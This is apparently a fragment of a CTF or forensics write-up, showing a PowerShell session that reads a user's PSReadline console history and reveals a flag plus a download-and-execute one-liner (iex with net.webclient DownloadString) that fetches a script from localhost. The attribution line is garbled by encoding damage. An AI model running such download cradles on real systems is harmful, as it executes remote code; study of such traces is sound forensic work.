 PS C:\Windows\System32\spool\drivers\color> Get-Content -Path 'C:\Users\dark\AppData\Roaming\Microsoft\Windows\Po
werShell\PSReadline\ConsoleHost_history.txt'
ls
dir
Get-Content test
flag{a12a41b5f8111327690f836e9b302f0b}
iex(new-object net.webclient).DownloadString('http://127.0.0.1/test.ps1')
cls
exit
`
åŽŸæ–‡é“¾æŽ¥ï¼šhttps://www.cnblogs.com/Hekeats-L/p/17201905.html`
ä½œè€…ï¼šHekeatsll`
`
â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€”â€
”â€”â€”â€”â€”â€”â€”â€”â€”â€”`
Get-Content -Path 'C:\Users\dark\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt'
Get-Content -Path 'C:\Users\dark\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt'
PS C:\Windows\System32\spool\drivers\color>